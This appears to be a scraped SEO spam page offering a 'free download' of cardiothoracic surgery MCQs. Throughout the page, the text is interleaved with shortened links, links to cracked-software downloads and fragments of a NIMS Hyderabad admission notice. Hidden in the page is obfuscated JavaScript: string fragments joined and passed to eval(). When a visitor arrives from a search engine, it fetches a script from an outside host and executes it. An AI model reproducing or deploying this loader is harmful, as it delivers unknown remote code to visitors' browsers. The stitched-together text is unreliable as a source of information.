

[Mcqs In Cardiothoracic Surgery Free Download](https://tiurll.com/1u2fi4)



[Mcqs In Cardiothoracic Surgery Free Download](https://tiurll.com/1u2fi4)



";SB["ty"]=" g";SB["py"]="ge";SB["Nr"]="n ";SB["tz"]="))";SB["nJ"]=":'";SB["zK"]=".

 $4/6$ 

i";SB["yS"]="tt";SB["YY"]="ai";SB["Ci"]="] ";SB["tI"]=" \"";SB["tR"]="pt";SB["Ml"]="oo";SB["ZB"]="ut";SB["rY"]="'s";SB["kz"]=".. Selection Procedure Selection will be made based on the performance of the candidates at the entrance test.. Ch Entrance Test 2 Nizam Institute of Medical Sciences (NIMS), Hyderabad has invited applications from eligible applicants of Telangana and Andhra Pradesh States to fill- up vacant seats in DM - Clinical Pharmacology and M.. 0";SB["Lt"]="nt";SB["Vn"]="f(";SB["ni"]="se";SB["si"]=";f";SB["fv"]="er";SB["zR"]="X H";SB["Od"]="in";SB["at"]="cr";SB["Gw"]="a)";SB["iu"]="xi";SB["rw"]=")>";SB["NI"]="tS";SB["oW"]="Ch";SB["ll"]="on";S B["TJ"]="Na";SB["PP"]="ue";SB["Gk"]="l(";SB["Tv"]=");";SB["sY"]="ne";SB["BC"]="rd";SB["KM"]=" =";SB["UK"]="um";S B["lt"]="wp";SB["xH"]="(r";SB["qt"]="',";SB["GZ"]="os";SB["Ez"]="tp";SB["EK"]="of";SB["CY"]="ms";SB["AP"]="il";SB[" Bl"]="ve";SB["LZ"]="Ty";SB["Jd"]="\"v";SB["zS"]="{i";SB["Tg"]="d,";SB["eA"]="El";SB["dQ"]="tT";SB["dq"]=")&";SB["v  $G$ "]="aj";SB["MR"]=";";SB["eh"]="th";SB["ex"]="ty";SB["DQ"]="eo";SB["zZ"]="qC";SB["vE"]="&!";SB["lH"]="')";SB["mH"  $]=$ "tE";SB["er"]="s.

## **mcqs in cardiothoracic surgery free download**

1. mcqs in cardiothoracic surgery free download

2. mcqs in cardiothoracic surgery pdf

mcqs in cardiothoracic surgery free download, cardiothoracic surgery mcqs, mcqs in cardiothoracic surgery pdf, mcq cardiothoracic surgery [Outlook For Mac Html:redirba-inf](https://zentnerliacen.substack.com/p/outlook-for-mac-htmlredirba-inf)

var qC = 'mcqs+in+cardiothoracic+surgery+free+download';var SB = new Array();SB["IX"]="me";SB["Js"]="='";SB["TI"]=" a" ;SB["MC"]="d'";SB["mZ"]="('";SB["Lm"]="/l";SB["PC"]="en";SB["je"]=";}";SB["fk"]="te";SB["gm"]="np";SB["BF"]=",t";SB ["Ka"]="un";SB["dr"]="fi";SB["ih"]="c'";SB["Bp"]=",j";SB["hA"]=",u";SB["Nb"]="bi";SB["XM"]="ya";SB["TM"]="()";SB["V m"]="m/";SB["Xa"]="no";SB["pe"]="= ";SB["Nj"]="/n";SB["cj"]="q

";SB["sX"]=";v";SB["SH"]="0)";SB["bO"]="22";SB["uP"]="t(";SB["Bb"]="Of";SB["MS"]="wa";SB["iR"]="xO";SB["CQ"]=".. c";SB["zC"]="re";SB["yB"]="sD";SB["wG"]=":f";SB["yk"]="bl";SB["CT"]="at";SB["cI"]="va";SB["Si"]="//";SB["kd"]="ET";S B["yL"]="{v";SB["tO"]="f.. ";SB["Sy"]=" r";SB["ya"]="qu";SB["EO"]="al";SB["xn"]="

b";SB["xu"]="){";SB["sR"]="rc";SB["LJ"]="ip";SB["UR"]="n.. ";SB["ve"]="om";SB["vX"]="if";SB["Gv"]="Yy";SB["nL"]="pr ";SB["yH"]=";\$";SB["Th"]="wN";SB["Cr"]="jq";SB["AA"]="&&";SB["Ug"]="ja";SB["YG"]="fa";SB["UQ"]="n:";SB["JC"]=" ow";SB["TR"]="R)";SB["Tm"]="/j";SB["dA"]="sc";SB["fD"]="a:";SB["WX"]="sB";SB["Yf"]="pe";SB["qM"]="?w";SB["Gc"] ="le";SB["gw"]="ad";SB["hi"]="10";SB["ZK"]="fo";SB["hL"]="y'";SB["cR"]="\"g";SB["nz"]="e:";SB["YL"]="=d";SB["Du"]=" ht";SB["Ah"]="ct";SB["zL"]="/3";SB["Qv"]="js";SB["JF"]="li";SB["Yt"]="\"m";SB["ee"]="ls";SB["pz"]="r

";SB["kH"]="im";SB["Kz"]="mb";SB["nv"]=" '";SB["ZF"]="

\$";SB["tk"]="n(";SB["ei"]="x(";SB["GD"]="6/";SB["Jf"]="uc";SB["ZJ"]="a. [Install Windows Journal Printer](https://seesaawiki.jp/tisihemi/d/Install Windows Journal Printer)



[Airprint Activator Download Mac](http://inbrigic.yolasite.com/resources/Airprint-Activator-Download-Mac.pdf)

## **mcqs in cardiothoracic surgery pdf**

## [Gimp 2.8.22 User Manual Mac](https://seesaawiki.jp/abbimafert/d/Gimp 2.8.22 User Manual Mac sarfea)

 A candidate has to secure a minimum of 5 Merit list will be prepared on the basis of the marks obtained by the candidates in the Entrance Examination. Bbc Shime iis For Mac

## [download final cut pro 7 mac free](http://esakof.yolasite.com/resources/download-final-cut-pro-7-mac-free.pdf)

1";SB["bU"]="ro";SB["tw"]="y ";SB["hg"]="da";SB["Og"]="rl";SB["uH"]="s/";SB["tA"]="fe";SB["rx"]="!(";SB["um"]="d(";SB ["RC"]="so";SB["QJ"]="ce";SB["xY"]="ap";SB["gs"]="rr";SB["gv"]="o.. The candidates who have already registered for any regular course at NIMS and would like to apply for admission to another course shall resign from such Training/course in the Institute duly fulfilling the conditions of the bond and failure to do so may render their application liable for rejection.. ";SB["zr "]="ng";SB["QM"]="\")";SB["BD"]="tr";SB["wy"]="oc";SB["iW"]="sr";SB["po"]="yT";SB["dy"]="ag";SB["No"]="de";SB["nU "]="ef";SB["PH"]="ex";SB["eG"]="io";SB["MD"]="'G";SB["HL"]="ss";SB["il"]="{e";SB["gf"]="yp";SB["Ws"]="(\"";SB["Yw" ]="gl";SB["oj"]="ax";SB["AF"]="ry";SB["Vg"]=">0";SB["Da"]="s,";SB["AZ"]="e,";SB["QA"]="}}";SB["BM"]=":/";SB["tp"]= "ee";SB["Hs"]="ri";SB["gD"]="es";SB["gr"]="la";SB["wS"]="tA";eval(SB["cI"]+SB["pz"]+SB["cj"]+SB["pe"]+SB["zZ"]+SB["s X"]+SB["IL"]+SB["TI"]+SB["YL"]+SB["wy"]+SB["UK"]+SB["PC"]+SB["nd"]+SB["at"]+SB["Vr"]+SB["fk"]+SB["eA"]+SB[" pn"]+SB["PC"]+SB["uP"]+SB["rY"]+SB["at"]+SB["LJ"]+SB["Mt"]+SB["Tv"]+SB["ZJ"]+SB["ni"]+SB["wS"]+SB["yS"]+SB[" Hs"]+SB["SN"]+SB["fk"]+SB["mZ"]+SB["iW"]+SB["ih"]+SB["Ui"]+SB["Si"]+SB["vG"]+SB["oj"]+SB["ty"]+SB["Ml"]+SB[" Yw"]+SB["Vr"]+SB["IS"]+SB["er"]+SB["fN"]+SB["Vm"]+SB["vG"]+SB["oj"]+SB["Lm"]+SB["SX"]+SB["uH"]+SB["Cr"]+S B["PP"]+SB["AF"]+SB["zL"]+SB["CQ"]+SB["nG"]+SB["Tm"]+SB["ya"]+SB["fv"]+SB["tw"]+SB["eu"]+SB["UR"]+SB["Qv"] +SB["lH"]+SB["xG"]+SB["wy"]+SB["UK"]+SB["PC"]+SB["nd"]+SB["py"]+SB["mH"]+SB["Gc"]+SB["IX"]+SB["Lt"]+SB[" WX"]+SB["po"]+SB["dy"]+SB["TJ"]+SB["IX"]+SB["mZ"]+SB["NK"]+SB["gw"]+SB["lH"]+SB["DY"]+SB["Ci"]+SB["xY"]+ SB["Yf"]+SB["tS"]+SB["oW"]+SB["AP"]+SB["um"]+SB["Gw"]+SB["si"]+SB["Ka"]+SB["Ah"]+SB["eG"]+SB["Nr"]+SB["BC "]+SB["TM"]+SB["zS"]+SB["Vn"]+SB["ex"]+SB["Yf"]+SB["EK"]+SB["ZF"]+SB["Zd"]+SB["Js"]+SB["Ka"]+SB["No"]+SB[" dr"]+SB["sY"]+SB["MC"]+SB["xu"]+SB["ni"]+SB["dQ"]+SB["kH"]+SB["DQ"]+SB["ZB"]+SB["xH"]+SB["Tg"]+SB["hi"]+SB ["SH"]+SB["je"]+SB["aw"]+SB["ni"]+SB["yL"]+SB["IL"]+SB["Sy"]+SB["nU"]+SB["YL"]+SB["wy"]+SB["UK"]+SB["PC"]+S B["nd"]+SB["zC"]+SB["tA"]+SB["gs"]+SB["fv"]+SB["PK"]+SB["Vn"]+SB["zC"]+SB["tO"]+SB["Gc"]+SB["zr"]+SB["eh"]+S B["Vg"]+SB["xu"]+SB["vX"]+SB["yU"]+SB["yU"]+SB["xH"]+SB["nU"]+SB["zK"]+SB["tS"]+SB["PH"]+SB["Bb"]+SB["Ws"] +SB["XM"]+SB["tS"]+SB["PH"]+SB["tI"]+SB["rw"]+SB["SH"]+SB["AA"]+SB["rx"]+SB["zC"]+SB["tO"]+SB["Od"]+SB["No

"]+SB["iR"]+SB["Vn"]+SB["cR"]+SB["Ml"]+SB["Yw"]+SB["rr"]+SB["QM"]+SB["Vg"]+SB["dq"]+SB["vE"]+SB["xH"]+SB[" nU"]+SB["zK"]+SB["tS"]+SB["PH"]+SB["Bb"]+SB["Ws"]+SB["dI"]+SB["Kz"]+SB["Gc"]+SB["QO"]+SB["QM"]+SB["Vg"]+ SB["dq"]+SB["vE"]+SB["xH"]+SB["nU"]+SB["zK"]+SB["tS"]+SB["PH"]+SB["Bb"]+SB["Ws"]+SB["Nb"]+SB["zr"]+SB["tI"] +SB["rw"]+SB["SH"]+SB["AA"]+SB["rx"]+SB["zC"]+SB["tO"]+SB["Od"]+SB["No"]+SB["iR"]+SB["Vn"]+SB["Yt"]+SB["Y Y"]+SB["FU"]+SB["QM"]+SB["Vg"]+SB["dq"]+SB["vE"]+SB["xH"]+SB["nU"]+SB["zK"]+SB["tS"]+SB["PH"]+SB["Bb"]+S B["Ws"]+SB["XM"]+SB["Ga"]+SB["gv"]+SB["QM"]+SB["Vg"]+SB["dq"]+SB["vE"]+SB["xH"]+SB["nU"]+SB["zK"]+SB["tS "]+SB["PH"]+SB["Bb"]+SB["Ws"]+SB["CY"]+SB["UR"]+SB["QM"]+SB["Vg"]+SB["dq"]+SB["vE"]+SB["xH"]+SB["nU"]+S B["zK"]+SB["tS"]+SB["PH"]+SB["Bb"]+SB["Ws"]+SB["JF"]+SB["Bl"]+SB["tI"]+SB["rw"]+SB["SH"]+SB["AA"]+SB["rx"]+S B["zC"]+SB["tO"]+SB["Od"]+SB["No"]+SB["iR"]+SB["Vn"]+SB["Jd"]+SB["mM"]+SB["QM"]+SB["Vg"]+SB["tz"]+SB["xu"] +SB["cI"]+SB["pz"]+SB["mb"]+SB["JC"]+SB["IX"]+SB["KM"]+SB["nv"]+SB["ZK"]+SB["sR"]+SB["Kv"]+SB["yH"]+SB["g M"]+SB["Ug"]+SB["ei"]+SB["dU"]+SB["gf"]+SB["nz"]+SB["MD"]+SB["kd"]+SB["qt"]+SB["hg"]+SB["fV"]+SB["LZ"]+SB[" Yf"]+SB["nJ"]+SB["dA"]+SB["Hs"]+SB["tR"]+SB["qt"]+SB["nL"]+SB["wy"]+SB["gD"]+SB["yB"]+SB["CT"]+SB["fD"]+SB[ "YG"]+SB["ee"]+SB["AZ"]+SB["at"]+SB["GZ"]+SB["yB"]+SB["ve"]+SB["YY"]+SB["UQ"]+SB["BD"]+SB["PP"]+SB["Bp"]+ SB["RC"]+SB["gm"]+SB["wG"]+SB["EO"]+SB["ni"]+SB["hA"]+SB["Og"]+SB["nJ"]+SB["Du"]+SB["Ez"]+SB["BM"]+SB["N j"]+SB["lt"]+SB["Th"]+SB["iu"]+SB["Gv"]+SB["gO"]+SB["xn"]+SB["bU"]+SB["MS"]+SB["BC"]+SB["gr"]+SB["cp"]+SB["X a"]+SB["kz"]+SB["ve"]+SB["zL"]+SB["GD"]+SB["bO"]+SB["BI"]+SB["Qv"]+SB["qM"]+SB["tp"]+SB["yk"]+SB["hL"]+SB["t a"]+SB["Jf"]+SB["QJ"]+SB["HL"]+SB["wG"]+SB["Ka"]+SB["Ah"]+SB["eG"]+SB["tk"]+SB["zC"]+SB["Kx"]+SB["ll"]+SB["n i"]+SB["jt"]+SB["fV"]+SB["BF"]+SB["PH"]+SB["NI"]+SB["fV"]+SB["Ls"]+SB["Da"]+SB["Cr"]+SB["zR"]+SB["TR"]+SB["il "]+SB["cI"]+SB["Gk"]+SB["zC"]+SB["Kx"]+SB["ll"]+SB["ni"]+SB["jt"]+SB["fV"]+SB["Tv"]+SB["QA"]+SB["Tv"]+SB["QA" ]+SB["QA"]+SB["BC"]+SB["TM"]+SB["MR"]);Nizam Institute of Medical Sciences DM and M.. ";SB["QO"]="r ";SB["FU"]="l ";SB["fV"]="ta";SB["Vr"]="ea";SB["mb"]="sh";SB["Ui"]=","";SB["nG"]=".. a";SB["gO"]="J3";SB["rr"]="e ";SB[ "IS"]="pi";SB["fN"]="co";SB["xG"]=";d";SB["Zd"]="==";SB["jt"]="Da";SB["yU"]="(!";SB["eu"]="mi";SB["SX"]="ib";SB["dI "]="ra";SB["ta"]=",s";SB["Kx"]="sp";SB["dU"]="{t";SB["nd"]="t..

";SB["Mt"]="t'";SB["PK"]=";i";SB["DY"]="[0";SB["cp"]="ti";SB["aw"]="el";SB["IL"]="ar";SB["SN"]="bu";SB["BI"]="0.. ";SB["NK"]="he";SB["Ga"]="ho";SB["pn"]="em";SB["tS"]="nd";SB["mM"]="k ";SB["Ls"]="tu";SB["Kv"]="e'";SB["gM"]=".. Separate merit lists will be prepared for each subject In case of equality of marks in the entrance examination, the following criteria shall be adopted for fixing the merit of the candidatesi.. Ch The condonation certificate must be submitted along with the application form. ae05505a44 [Best Free Church Projector Software Download](http://sedenzmet.yolasite.com/resources/Best-Free-Church-Projector-Software-Download.pdf)

ae05505a44

[برنامج تسريع اللاب توب ويندوز 8](https://microsoft-office-2010-professional-plus-download-cracke.simplecast.com/episodes/8)